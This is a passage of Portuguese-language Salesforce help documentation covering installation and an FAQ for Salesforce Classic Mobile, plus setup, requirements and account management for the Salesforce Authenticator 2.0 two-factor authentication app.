	- Nota: O requisito mínimo para o sistema operacional do BlackBerry para o aplicativo móvel é 4.3. Se você estiver executando as versões 4.0–4.3 do sistema operacional, você ainda poderá fazer o download e instalar o aplicativo móvel; no entanto, o servidor móvel irá detectar o sistema operacional antigo e enviará a versão 11.6 do aplicativo móvel, cujo a última versão suportava as versões 4.0–4.3 do sistema operacional. Você não poderá usar nenhum dos novos recursos incluídos na versão atual ou em versões futuras até que você faça a atualização para o sistema operacional mais recente do BlackBerry para o seu telefone.
- **4.** Selecione **Reiniciar** para reiniciar seu dispositivo.
- **5.** Ao surgir um prompt para permitir uma conexão HTTP, marque a caixa de seleção tp.mobile.salesforce.com. Desça e selecione **Permitir esta conexão**.
- **6.** Selecione o ícone Salesforce Classic Mobile, que fica na página inicial do seu dispositivo ou da pasta Aplicativos. Nos telefones mais novos, o ícone poderá estar na pasta Downloads.
- **7.** Leia o acordo de licença e selecione **Aceito**.
- **8.** Insira o nome do usuário e a senha do Salesforce.

Como várias senhas contêm caracteres especiais que são difíceis de serem inseridos no dispositivo, a caixa de seleção Mostrar senha é selecionada por padrão. Para proteger sua senha, remova a seleção da opção.

**9.** Selecione **Ativar**.

Depois que o seu nome de usuário e a senha forem confirmados pelo Salesforce, será feito o download dos dados. O download de dados inicial pode demorar alguns minutos. As futuras atualizações dos dados ocorrerão automaticamente nos bastidores.

#### <span id="page-106-1"></span>CONSULTE TAMBÉM:

[Comparação de produtos móveis da Salesforce](#page-87-0) [Salesforce Classic Mobile](#page-102-0)

### FAQ sobre uso do Salesforce Classic Mobile

[Preciso de uma licença para usar o Salesforce Classic Mobile?](#page-107-0)

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Versão gratuita disponível em: **todas** as edições, exceto **Database.com**

Versão completa disponível nas: Edições **Performance**, **Unlimited** e **Developer** e, por um custo extra, em: **Professional Edition** e **Enterprise Edition**

[Meu telefone é compatível com o aplicativo Salesforce Classic Mobile?](#page-107-1)

[Quais dados do Salesforce são armazenados no meu dispositivo quando eu uso o aplicativo Salesforce Classic Mobile?](#page-107-2)

[Posso ver registros no aplicativo Salesforce Classic Mobile que não consigo acessar no Salesforce?](#page-108-0)

[Com que frequência o aplicativo Salesforce Classic Mobile atualiza meus dados?](#page-108-1)

[Como posso usar o aplicativo Salesforce Classic Mobile para acessar registros que não estão no meu dispositivo móvel?](#page-109-1)

[Quando eu receber uma ligação em meu dispositivo móvel, o aplicativo Salesforce Classic Mobile abrirá o registro do contato](#page-109-2) [associado?](#page-109-2)

### <span id="page-107-0"></span>Preciso de uma licença para usar o Salesforce Classic Mobile?

Você precisa de uma licença móvel para usar a versão completa do Salesforce Classic Mobile. Qualquer usuário do Salesforce que não tenha uma licença móvel pode fazer download de uma versão restrita, gratuita, do Salesforce Classic Mobile.

Com a versão gratuita, você pode exibir, criar, editar e excluir contas, patrimônios, contatos, leads, oportunidades, compromissos, tarefas, casos e soluções. Também é possível acessar seus painéis.A versão gratuita sincroniza os registros acessados recentemente no site do Salesforce, e você pode pesquisar se há registros cujo download não foi realizado automaticamente em seu dispositivo. A partir de Summer '13, a versão gratuita do Salesforce Classic Mobile está desativada por padrão em todas as novas organizações. É possível ativá-la para conceder aos usuários o acesso ao Salesforce em dispositivos móveis.

Se uma licença móvel foi atribuída a você, mas o administrador ainda não definiu sua configuração móvel, é possível ativar o Salesforce Classic Mobile com a configuração móvel padrão. A configuração padrão sincroniza automaticamente com seu dispositivo móvel os registros acessados por último no Salesforce. Você também pode pesquisar e fazer download de todos os registros do Salesforce que não estejam disponíveis no seu dispositivo.

Para descobrir se foi atribuída à sua conta de usuário uma licença móvel para acessar a versão completa do Salesforce Classic Mobile, consulte sua configuração pessoal.

- **•** Se a caixa de seleção **Usuário móvel** estiver marcada, você poderá instalar e executar o Salesforce Classic Mobile. Se a caixa de seleção **Usuário móvel** estiver marcada, mas o campo Configuração móvel estiver em branco, você poderá ativar o Salesforce Classic Mobile usando a configuração móvel padrão.
- <span id="page-107-1"></span>**•** Se a caixa de seleção **Usuário móvel** não estiver marcada e você for cliente das edições Enterprise, Professional, Unlimited, Performance ou Developer, talvez tenha acesso à versão gratuita do Salesforce Classic Mobile. Pergunte ao administrador se você tem acesso à versão gratuita do Salesforce Classic Mobile.
	- Nota: A caixa de seleção Usuário móvel é desativada por padrão para os novos usuários das edições Unlimited e Performance.

### Meu telefone é compatível com o aplicativo Salesforce Classic Mobile?

<span id="page-107-2"></span>O aplicativo Salesforce Classic Mobile pode ser executado em iPhones, dispositivos iPod Touch e na maioria dos dispositivos BlackBerry e Android. Para descobrir se seu celular pode executar o aplicativo, consulte a [lista de dispositivos móveis suportados](http://www.salesforce.com/mobile/devices/).

Nota: Os recursos suportados podem variar dependendo do seu sistema operacional móvel e do modelo do dispositivo.

### Quais dados do Salesforce são armazenados no meu dispositivo quando eu uso o aplicativo Salesforce Classic Mobile?

O uso do aplicativo Salesforce Classic Mobile para acessar o Salesforce em um dispositivo móvel é muito diferente do uso do aplicativo Salesforce completo em seu computador. Os dispositivos sem fio têm uma quantidade mínima de memória e uma tela pequena, e não mantêm uma conexão de rede constante. Para trabalhar com essas limitações, há um subconjunto de dados do Salesforce armazenado em um banco de dados local em seu telefone.
Os seguintes tipos de guias estão disponíveis no aplicativo Salesforce Classic Mobile:

- **•** Todas as guias de objeto personalizadas e estas guias de objeto padrão:
	- **–** Contas
	- **–** Patrimônios
	- **–** Anexos
	- **–** Casos
	- **–** Contatos
	- **–** Conteúdo
	- **–** Compromissos
	- **–** Grupos
	- **–** Membros do grupo
	- **–** Leads
	- **–** Notas
	- **–** Oportunidades
	- **–** Catálogos de preços
	- **–** Produtos
	- **–** Soluções
	- **–** Tarefas
	- **–** Usuários
	- **–** Painéis
	- **–** Relatórios
- **•** Guias Web e Visualforce
- Nota: As guias e objetos que você vê no aplicativo são determinados pela sua configuração do celular e talvez não incluam todas as guias e objetos listados aqui.

Além disso, os aplicativos do iPhone e Android não dão suporte a relatórios.

Ao abrir a guia para um objeto, provavelmente você não visualizará todos os seus registros do Salesforce. Para cada objeto mobilizado, seu administrador pode criar critérios de filtragem para limitar o número de registros em seu dispositivo. Por exemplo, em uma organização grande, enviar todas as oportunidades abertas e fechadas para seu dispositivo móvel poderia consumir muita memória ou potencialmente travá-lo. Em vez de enviar todas as oportunidades, seu administrador pode enviar um subconjunto delas, como, por exemplo, as oportunidades abertas que você possui e que estão agendadas para fechamento neste mês.

# Posso ver registros no aplicativo Salesforce Classic Mobile que não consigo acessar no Salesforce?

Não. As permissões dos usuários, regras de compartilhamento e segurança de nível de campo são herdadas do Salesforce— o aplicativo móvel impõe todas as restrições configuradas no Salesforce.

# Com que frequência o aplicativo Salesforce Classic Mobile atualiza meus dados?

O aplicativo Salesforce Classic Mobile verifica se há alterações nos dados a cada 20 minutos. Durante esta atualização incremental, o servidor recupera quaisquer registros do Salesforce criados recentemente que você possua e, em seguida, envia esses dados para seu dispositivo. Ele também envia modificações para quaisquer registros que já estejam armazenados no dispositivo.

Nota: Observe o seguinte sobre a sincronização de dados:

- **•** Os aplicativos clientes do Android e BlackBerry ajustam seu período de consulta de dados com base no uso do aplicativo. Se o aplicativo não estiver sendo usado, o intervalo do período de consulta aumentará de uma forma exponencial, até atingir oito horas. Deste ponto em diante, o dispositivo consultará se há dados a cada oito horas. Isso impede que o aplicativo Salesforce Classic Mobile consuma a bateria do dispositivo quando raramente é usado.
- **•** Como apenas um aplicativo pode ser executado no iPhone por vez, o aplicativo Salesforce Classic Mobile não poderá solicitar uma atualização de dados se não estiver aberto. Ao iniciar o aplicativo no iPhone, ele desempenhará uma atualização incremental, a menos que tenha ocorrido uma sincronização de dados nos últimos 20 minutos.

# Como posso usar o aplicativo Salesforce Classic Mobile para acessar registros que não estão no meu dispositivo móvel?

Os dados do Salesforce disponíveis em seu dispositivo são definidos pela configuração do seu celular. Você pode pesquisar facilmente registros cujo download não seja realizado automaticamente em seu dispositivo. Há uma caixa de pesquisa disponível em cada guia de objeto no aplicativo Salesforce Classic Mobile, bem como na página inicial do aplicativo.

# Quando eu receber uma ligação em meu dispositivo móvel, o aplicativo Salesforce Classic Mobile abrirá o registro do contato associado?

O aplicativo Salesforce Classic Mobile não pode abrir um contato do Salesforce quando você recebe chamadas. No entanto, se você fizer uma ligação a partir do Salesforce Classic Mobile, receberá automaticamente um aviso para registrar a chamada.

# Salesforce Authenticator

Bem-vindo ao novo aplicativo móvel Salesforce Authenticator! A versão 2.0 é um aplicativo de autenticação de dois fatores eficiente e inovador para o seu dispositivo móvel. O aplicativo adiciona uma camada extra de segurança para proteger sua conta e seus dados do Salesforce. Ele foi projetado para ser extremamente fácil de usar. Você obtém maior segurança e praticidade em um único aplicativo com excelente design.

Importante: A versão 2.0 do aplicativo móvel Salesforce Authenticator estará disponível na App Store e no Google Play após a conclusão da liberação da versão Spring '16 do Salesforce para todas as organizações de produção em 13 de fevereiro de 2016. O aplicativo não estará disponível antes dessa data para visualização ou teste em organizações de sandbox.

### [O que é autenticação de dois fatores?](#page-111-0)

Todos nós queremos manter nossas contas e dados online protegidos. A autenticação de dois fatores é uma ótima maneira de fazer isso. Autenticação de dois fatores significa que você precisa ter dois itens, ou fatores, para acessar sua conta. O primeiro fator é algo que você sabe,

como a combinação do seu nome de usuário e senha. O segundo é algo que você tem, como um dispositivo móvel com um aplicativo de segurança instalado. Esse segundo fator, o dispositivo móvel com um aplicativo de segurança, adiciona uma camada extra de proteção à sua conta. Mesmo que hackers roubem a sua senha, eles não conseguirão efetuar login, porque não têm seu dispositivo móvel com o Salesforce Authenticator instalado.

### [Obter o aplicativo móvel Salesforce Authenticator \(versão 2.0 ou posterior\)](#page-112-0)

O Salesforce Authenticator é um aplicativo que você obtém por download e instala no dispositivo móvel.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

### [Requisitos do Salesforce Authenticator \(versão 2.0 ou posterior\)](#page-112-1)

O aplicativo móvel Salesforce Authenticator é compatível com várias plataformas móveis, impondo alguns requisitos relacionados ao dispositivo, ao sistema operacional e ao navegador móvel. Uma conexão com a Internet é necessária para a comunicação com o Salesforce a fim de realizar verificações da atividade na conta pelo usuário e verificações automatizadas baseadas em localização. Códigos de verificação (senhas únicas baseadas em tempo, ou TOTPs) podem ser gerados sem uma conexão com a Internet no dispositivo móvel.

#### [Considerações sobre acessibilidade no Salesforce Authenticator \(versão 2.0 ou posterior\)](#page-114-0)

O Salesforce Authenticator foi desenvolvido com foco na acessibilidade e proporciona uma experiência móvel plenamente acessível a todas as pessoas, inclusive usuários que trabalham com leitores de tela. Diferentemente do site completo do Salesforce, o Salesforce Authenticator não requer um modo de acessibilidade para proporcionar aos usuários que trabalham com dispositivos auxiliares uma experiência totalmente acessível.

### [Suporte a idiomas e localidades para o Salesforce Authenticator \(versão 2.0 ou posterior\)](#page-114-1)

O Salesforce Authenticator funciona com quase todas as localidades compatíveis com o Salesforce e com os idiomas de usuário final totalmente compatíveis. A Ajuda do Salesforce inclui uma lista de localidades e idiomas com suporte. Idiomas lidos da direita para a esquerda, incluindo árabe e hebraico, não são suportados nessa versão.

#### [Tipos de conta do Salesforce Authenticator \(versão 2.0 ou posterior\)](#page-114-2)

O aplicativo móvel Salesforce Authenticator (versão 2.0 ou posterior) oferece suporte a dois tipos de contas conectadas. As contas padrão dispõem de recursos de notificação por push, verificações automatizadas baseadas em localização e códigos de verificação para autenticação de dois fatores. As contas somente de código contam apenas com códigos de verificação.

#### [Conectar uma conta ao Salesforce Authenticator \(versão 2.0 ou posterior\)](#page-115-0)

Conecte sua conta do Salesforce ao aplicativo móvel Salesforce Authenticator para usar o aplicativo na autenticação de dois fatores. Em algumas organizações, você é solicitado a conectar sua conta ao efetuar login. Em outras organizações, você conecta a conta usando suas configurações pessoais.

### [Remover uma conta do Salesforce Authenticator \(versão 2.0 ou posterior\)](#page-116-0)

Quando não quiser mais usar o aplicativo para autenticação de dois fatores, remova a conta do Salesforce do aplicativo móvel Salesforce Authenticator. Antes de remover uma conta do aplicativo Salesforce Authenticator no seu dispositivo móvel, garanta que você não perderá o acesso à sua conta do Salesforce. Peça ao administrador do Salesforce para desativar a exigência de autenticação de dois fatores na sua conta ou tenha outro método de autenticação de dois fatores disponível.

#### [Verificar a atividade da conta com o Salesforce Authenticator \(versão 2.0 ou posterior\) para autenticação de dois fatores](#page-117-0)

Se as configurações da sua organização exigirem que você conclua uma autenticação de dois fatores quando efetuar login ou acessar recursos restritos no Salesforce, use o aplicativo móvel Salesforce Authenticator. Esse aplicativo é utilizado para fornecer detalhes de identificação durante o login e outras atividades da conta. O uso do aplicativo para confirmar a atividade da conta satisfaz o requisito de autenticação de dois fatores.

#### [Bloquear atividades não reconhecidas na conta com o Salesforce Authenticator \(versão 2.0 ou posterior\)](#page-117-1)

Se você receber uma notificação do aplicativo móvel Salesforce Authenticator sobre uma atividade da conta que você não reconheça, use o aplicativo para bloquear a atividade. Você também pode sinalizar a atividade bloqueada para o administrador do Salesforce.

#### [Automatizar a autenticação de dois fatores de uma localização confiável com o Salesforce Authenticator \(versão 2.0 ou posterior\)](#page-118-0)

Ative os serviços de localização no aplicativo móvel Salesforce Authenticator e, em seguida, use o aplicativo para automatizar a autenticação de dois fatores a partir de uma localização confiável. As localizações confiáveis podem incluir, por exemplo, sua casa ou seu escritório.

### [Interromper verificações automatizadas baseadas em localização no Salesforce Authenticator \(versão 2.0 ou posterior\)](#page-119-0) Você pode remover um local da sua lista de localizações confiáveis para desativar a verificação automatizada a partir desse local.

# <span id="page-111-0"></span>O que é autenticação de dois fatores?

Todos nós queremos manter nossas contas e dados online protegidos. A autenticação de dois fatores é uma ótima maneira de fazer isso. Autenticação de dois fatores significa que você precisa ter dois itens, ou fatores, para acessar sua conta. O primeiro fator é algo que você sabe, como a combinação do seu nome de usuário e senha. O segundo é algo que você tem, como um dispositivo móvel com um aplicativo de segurança instalado. Esse segundo fator, o dispositivo móvel com um aplicativo de segurança, adiciona uma camada extra de proteção à sua conta. Mesmo que hackers roubem a sua senha, eles não conseguirão efetuar login, porque não têm seu dispositivo móvel com o Salesforce Authenticator instalado.

Importante: A versão 2.0 do aplicativo móvel Salesforce Authenticator estará disponível na App Store e no Google Play após a conclusão da liberação da versão Spring '16 do Salesforce para todas as organizações de produção em 13 de fevereiro de 2016. O aplicativo não estará disponível antes dessa data para visualização ou teste em organizações de sandbox.

Muitos aplicativos autenticadores móveis geram códigos de verificação que expiram após um determinado tempo. Ao efetuar login em uma conta online que exige autenticação de dois fatores,

você insere o código juntamente com seu nome de usuário e senha. O Salesforce Authenticator também gera códigos sempre que necessário, mas a versão 2.0 do aplicativo introduz novos recursos que aumentam a praticidade sem sacrificar a segurança.

Quando alguém tenta efetuar login ou acessar dados online restritos na sua conta, o Salesforce Authenticator envia uma notificação para o seu dispositivo móvel. Você abre o aplicativo para ver os detalhes da atividade online. Depois de verificar os detalhes, você pode tocar em **Aprovar** para confirmar que a atividade pertence a você. Se não reconhecer a atividade, toque em **Negar** para bloqueá-la. Você também pode sinalizar a atividade bloqueada para o administrador do Salesforce.

Ativando os serviços de localização para o Salesforce Authenticator, você libera recursos ainda mais eficientes. Se estiver em casa ou no escritório, por exemplo, você pode determinar ao Authenticator que confirme suas atividades automaticamente a partir dessa localização confiável. A automação lhe proporciona a segurança extra da autenticação de dois fatores e você não precisa sequer tirar o telefone do bolso.

Para poder usar o Salesforce Authenticator na autenticação de dois fatores, conecte o aplicativo à sua conta online. No Salesforce, você pode conectar o aplicativo à sua conta nas suas configurações pessoais. Conectar o aplicativo não significa que você precisará usar a autenticação de dois fatores sempre que efetuar login. Seu administrador configurará uma exigência de autenticação de dois fatores para você em conformidade com as políticas de segurança da sua empresa. Se o administrador exigir uma autenticação de dois fatores antes da conexão do Salesforce Authenticator à sua conta, você será solicitado a conectar o aplicativo na próxima vez que efetuar login.

CONSULTE TAMBÉM:

[Autenticação de dois fatores](#page-842-0)

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

# <span id="page-112-0"></span>Obter o aplicativo móvel Salesforce Authenticator (versão 2.0 ou posterior)

O Salesforce Authenticator é um aplicativo que você obtém por download e instala no dispositivo móvel.

Importante: A versão 2.0 do aplicativo móvel Salesforce Authenticator estará disponível na  $\mathbf{\Omega}$ App Store e no Google Play após a conclusão da liberação da versão Spring '16 do Salesforce para todas as organizações de produção em 13 de fevereiro de 2016. O aplicativo não estará disponível antes dessa data para visualização ou teste em organizações de sandbox.

### **Novas instalações**

Você pode fazer download e instalar o aplicativo móvel Salesforce Authenticator do Google Play ou da App Store para dispositivos Android e iOS compatíveis.

Depois de instalar o aplicativo, ative-o na tela inicial e conecte-o à sua conta do Salesforce. Em algumas organizações, você é solicitado a conectar o aplicativo durante o login. Caso contrário, você conecta o aplicativo usando suas configurações pessoais no Salesforce.

### **Atualizar do Salesforce Authenticator versão 1**

Se já tiver a versão 1 instalada no seu dispositivo móvel, faça download da atualização da App Store ou do Google Play. A atualização preserva as contas conectadas que você já tem no aplicativo. Essas são contas somente de código que geram códigos de verificação, mas não recebem notificações por push nem permitem verificações automatizadas baseadas em localização. Você pode reconhecer uma conta somente de código na lista Contas conectadas do aplicativo pelo código de verificação que aparece abaixo do nome da conta. Os códigos de verificação nessas contas somente de código permanecerão válidos até que você conecte a nova funcionalidade 2.0 à sua conta do Salesforce usando suas configurações pessoais. Depois que você conectar a nova versão, a conta proporcionará a funcionalidade total do Salesforce Authenticator versão 2.0: notificações por push, verificações automatizadas baseadas em local e códigos de verificação.

### <span id="page-112-1"></span>CONSULTE TAMBÉM:

[Requisitos do Salesforce Authenticator \(versão 2.0 ou posterior\)](#page-112-1)

# Requisitos do Salesforce Authenticator (versão 2.0 ou posterior)

O aplicativo móvel Salesforce Authenticator é compatível com várias plataformas móveis, impondo alguns requisitos relacionados ao dispositivo, ao sistema operacional e ao navegador móvel. Uma conexão com a Internet é necessária para a comunicação com o Salesforce a fim de realizar verificações da atividade na conta pelo usuário e verificações automatizadas baseadas em localização. Códigos de verificação (senhas únicas baseadas em tempo, ou TOTPs) podem ser gerados sem uma conexão com a Internet no dispositivo móvel.

Importante: A versão 2.0 do aplicativo móvel Salesforce Authenticator estará disponível na  $\mathbf \Omega$ App Store e no Google Play após a conclusão da liberação da versão Spring '16 do Salesforce para todas as organizações de produção em 13 de fevereiro de 2016. O aplicativo não estará disponível antes dessa data para visualização ou teste em organizações de sandbox.

### **Dispositivos e navegadores compatíveis**

Há suporte para o Salesforce Authenticator na orientação de retrato nesses ambientes.



### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Autenticação de dois fatores com Salesforce Authenticator disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Contact Manager**

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience



Para um desempenho ideal do Salesforce Authenticator, recomendamos manter o sistema operacional do dispositivo móvel atualizado e fazer o upgrade para um dispositivo de modelo mais moderno, caso isso seja permitido pelo seu plano móvel. Versões futuras do Salesforce poderão exigir a remoção do suporte para sistemas operacionais mais antigos e, às vezes, as versões mais novas dos sistemas operacionais não funcionam bem em dispositivos mais antigos.

### **Edições e licenças do Salesforce**

Estas edições e tipos de licença de usuário do Salesforce permitem o uso do Salesforce Authenticator para verificação de identidade e autenticação de dois fatores.

#### **Edições do Salesforce**

A Database.com Edition não é suportada. **•** Group Edition

As seguintes licenças de usuário não são suportadas: usuários de portal (a menos que

sejam usuários de uma comunidade do Salesforce), usuários do Database.com,

usuários de Sites e do Site.com, usuários do Data.com e usuários do Work.com.

- **•** Professional Edition
- **•** Enterprise Edition
- **•** Performance Edition
- **•** Unlimited Edition
- **•** Developer Edition
- **•** Contact Manager Edition

### **Tipos de licença de usuário**

- **•** Usuários do Salesforce
- **•** Plataforma Salesforce e usuários do Salesforce
- **•** Usuários externos da Comunidade de clientes, da Comunidade de clientes Plus e da Comunidade do parceiro
- **•** Usuários de portal que são membros do Salesforce

**Conexão sem fio**

Uma conexão Wi-Fi ou de rede celular é necessária para a comunicação com o Salesforce. Para conexões de celular, uma rede 3G ou mais rápida é necessária. Para obter o melhor desempenho, recomendamos o uso de Wi-Fi ou LTE. O Salesforce Authenticator gera códigos de verificação válidos quando o dispositivo está offline. Você também pode exibir o histórico de atividades e a lista de localizações confiáveis quando o dispositivo está offline.

CONSULTE TAMBÉM:

[Suporte a idiomas e localidades para o Salesforce Authenticator \(versão 2.0 ou posterior\)](#page-114-1) [Considerações sobre acessibilidade no Salesforce Authenticator \(versão 2.0 ou posterior\)](#page-114-0)

# <span id="page-114-0"></span>Considerações sobre acessibilidade no Salesforce Authenticator (versão 2.0 ou posterior)

O Salesforce Authenticator foi desenvolvido com foco na acessibilidade e proporciona uma experiência móvel plenamente acessível a todas as pessoas, inclusive usuários que trabalham com leitores de tela. Diferentemente do site completo do Salesforce, o Salesforce Authenticator não requer um modo de acessibilidade para proporcionar aos usuários que trabalham com dispositivos auxiliares uma experiência totalmente acessível.

Importante: A versão 2.0 do aplicativo móvel Salesforce Authenticator estará disponível na App Store e no Google Play após a conclusão da liberação da versão Spring '16 do Salesforce para todas as organizações de produção em 13 de fevereiro de 2016. O aplicativo não estará disponível antes dessa data para visualização ou teste em organizações de sandbox.

Consulte a documentação do seu dispositivo móvel para obter mais informações sobre o uso de um leitor de tela.

<span id="page-114-1"></span>CONSULTE TAMBÉM:

[Requisitos do Salesforce Authenticator \(versão 2.0 ou posterior\)](#page-112-1)

# Suporte a idiomas e localidades para o Salesforce Authenticator (versão 2.0 ou posterior)

O Salesforce Authenticator funciona com quase todas as localidades compatíveis com o Salesforce e com os idiomas de usuário final totalmente compatíveis. A Ajuda do Salesforce inclui uma lista de localidades e idiomas com suporte. Idiomas lidos da direita para a esquerda, incluindo árabe e hebraico, não são suportados nessa versão.

Importante: A versão 2.0 do aplicativo móvel Salesforce Authenticator estará disponível na App Store e no Google Play após a conclusão da liberação da versão Spring '16 do Salesforce para todas as organizações de produção em 13 de fevereiro de 2016. O aplicativo não estará disponível antes dessa data para visualização ou teste em organizações de sandbox.

### <span id="page-114-2"></span>CONSULTE TAMBÉM:

[Requisitos do Salesforce Authenticator \(versão 2.0 ou posterior\)](#page-112-1)

# Tipos de conta do Salesforce Authenticator (versão 2.0 ou posterior)

O aplicativo móvel Salesforce Authenticator (versão 2.0 ou posterior) oferece suporte a dois tipos de contas conectadas. As contas padrão dispõem de recursos de notificação por push, verificações automatizadas baseadas em localização e códigos de verificação para autenticação de dois fatores. As contas somente de código contam apenas com códigos de verificação.

 $\bigcap$ Importante: A versão 2.0 do aplicativo móvel Salesforce Authenticator estará disponível na App Store e no Google Play após a conclusão da liberação da versão Spring '16 do Salesforce para todas as organizações de produção em 13 de fevereiro de 2016. O aplicativo não estará disponível antes dessa data para visualização ou teste em organizações de sandbox.

### **Contas padrão**

Na lista Contas conectadas, as contas padrão exibem um **>** na extremidade direita da linha. Toque em qualquer lugar na linha da conta para ir para a página de detalhes da conta. A página de detalhes mostra informações sobre a conta, incluindo as atividades recentes da conta. Ela também exibe o código de verificação atual.

### **Contas somente de código**

# **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Na lista Contas conectadas, as contas somente de código exibem um código de verificação abaixo do nome de usuário. As contas somente de código não têm uma página de detalhes da conta.

### CONSULTE TAMBÉM:

[Conectar uma conta ao Salesforce Authenticator \(versão 2.0 ou posterior\)](#page-115-0) [Remover uma conta do Salesforce Authenticator \(versão 2.0 ou posterior\)](#page-116-0)

# <span id="page-115-0"></span>Conectar uma conta ao Salesforce Authenticator (versão 2.0 ou posterior)

Conecte sua conta do Salesforce ao aplicativo móvel Salesforce Authenticator para usar o aplicativo na autenticação de dois fatores. Em algumas organizações, você é solicitado a conectar sua conta ao efetuar login. Em outras organizações, você conecta a conta usando suas configurações pessoais.

Importante: A versão 2.0 do aplicativo móvel Salesforce Authenticator estará disponível na App Store e no Google Play após a conclusão da liberação da versão Spring '16 do Salesforce para todas as organizações de produção em 13 de fevereiro de 2016. O aplicativo não estará disponível antes dessa data para visualização ou teste em organizações de sandbox.

Se você for solicitado a conectar o Salesforce Authenticator à sua conta do Salesforce ao efetuar login, siga as instruções na tela. Siga estas etapas para conectar o aplicativo usando suas configurações pessoais no Salesforce.

- **1.** Faça login na sua conta do Salesforce.
- **2.** Faça download e instale a versão 2.0 ou posterior do aplicativo Salesforce Authenticator para o tipo de dispositivo móvel que você usa. Para iPhone, obtenha o aplicativo na [App Store.](https://itunes.apple.com/us/app/salesforce-authenticator/id782057975?mt=8) Para dispositivos Android, obtenha o aplicativo no [Google Play](https://play.google.com/store/apps/details?id=com.salesforce.authenticator&hl=en).

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Autenticação de dois fatores com Salesforce Authenticator disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Contact Manager**

Caso tenha instalado anteriormente a versão 1 do Salesforce Authenticator no dispositivo móvel, atualize o aplicativo para a versão 2.0 por meio da App Store ou do Google Play. A atualização preserva as contas conectadas que você já tem no aplicativo. Essas são contas somente de código que geram códigos de verificação, mas não recebem notificações por push nem permitem verificações automatizadas baseadas em localização. Você pode reconhecer uma conta somente de código na lista Contas conectadas do aplicativo pelo código de verificação que aparece abaixo do nome da conta. Nas etapas a seguir, você conectará novamente a conta para esse nome de usuário. A nova conta conectada proporciona a funcionalidade total do Salesforce Authenticator versão 2.0: notificações por push, verificações automatizadas baseadas em local e códigos de verificação.

- **3.** Em suas configurações pessoais, insira *Detalhes avançados do usuário* na caixa Busca rápida e selecione **Detalhes avançados do usuário**. Nenhum resultado? Insira *Informações pessoais* na caixa Busca rápida e selecione **Informações pessoais**.
- **4.** Localize **Registro do aplicativo: Salesforce Authenticator** e clique em **Conectar**.
- **5.** Por motivos de segurança, você será solicitado a efetuar login na sua conta novamente.
- **6.** Abra o aplicativo Salesforce Authenticator no seu dispositivo móvel.

Se estiver abrindo o aplicativo pela primeira vez, você verá uma apresentação dos recursos do aplicativo. Veja a apresentação ou prossiga diretamente para adicionar a sua conta do Salesforce ao aplicativo.

**7.** No aplicativo, toque em **+** para adicionar sua conta.

O aplicativo gera uma frase exclusiva com duas palavras.

**8.** No navegador, insira a frase no campo Frase de duas palavras e clique em **Conectar**.

Se você tiver conectado anteriormente à sua conta um aplicativo autenticador que gere códigos de verificação, talvez um alerta seja exibido. A conexão da versão 2.0 ou posterior do aplicativo Salesforce Authenticator invalida os códigos do seu aplicativo anterior. De agora em diante, quando você precisar de um código de verificação, obtenha-o do Salesforce Authenticator.

- **9.** No aplicativo Salesforce Authenticator no dispositivo móvel, verifique os detalhes da conta que você está conectando.
- **10.** Para concluir a conexão da conta, toque em **Conectar** no aplicativo.

### CONSULTE TAMBÉM:

[Tipos de conta do Salesforce Authenticator \(versão 2.0 ou posterior\)](#page-114-2) [Remover uma conta do Salesforce Authenticator \(versão 2.0 ou posterior\)](#page-116-0)

# <span id="page-116-0"></span>Remover uma conta do Salesforce Authenticator (versão 2.0 ou posterior)

Quando não quiser mais usar o aplicativo para autenticação de dois fatores, remova a conta do Salesforce do aplicativo móvel Salesforce Authenticator. Antes de remover uma conta do aplicativo Salesforce Authenticator no seu dispositivo móvel, garanta que você não perderá o acesso à sua conta do Salesforce. Peça ao administrador do Salesforce para desativar a exigência de autenticação de dois fatores na sua conta ou tenha outro método de autenticação de dois fatores disponível.

- Importante: A versão 2.0 do aplicativo móvel Salesforce Authenticator estará disponível na  $\mathbf \Omega$ App Store e no Google Play após a conclusão da liberação da versão Spring '16 do Salesforce para todas as organizações de produção em 13 de fevereiro de 2016. O aplicativo não estará disponível antes dessa data para visualização ou teste em organizações de sandbox.
- **1.** Em suas configurações pessoais, insira *Detalhes avançados do usuário* na caixa Busca rápida e selecione **Detalhes avançados do usuário**. Nenhum resultado? Insira *Informações pessoais* na caixa Busca rápida e selecione **Informações pessoais**.
- **2.** Localize **Registro do aplicativo: Salesforce Authenticator** e clique em **Desconectar**.
- **3.** Localize **Registro do aplicativo: Gerador de senha única** e clique em **Desconectar**.
- **4.** Abra o aplicativo Salesforce Authenticator no seu dispositivo móvel.
- **5.** Na lista de contas conectadas do aplicativo, localize a conta que deseja remover.
- **6.** Deslize para a esquerda no nome de usuário da conta.
- **7.** Toque em **Remover** ou **Excluir**, o que aparecer. Uma caixa de diálogo de confirmação será exibida.
- **8.** Para confirmar a remoção da conta, toque em **Remover**.

### CONSULTE TAMBÉM:

[Tipos de conta do Salesforce Authenticator \(versão 2.0 ou posterior\)](#page-114-2) [Conectar uma conta ao Salesforce Authenticator \(versão 2.0 ou posterior\)](#page-115-0) EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

# <span id="page-117-0"></span>Verificar a atividade da conta com o Salesforce Authenticator (versão 2.0 ou posterior) para autenticação de dois fatores

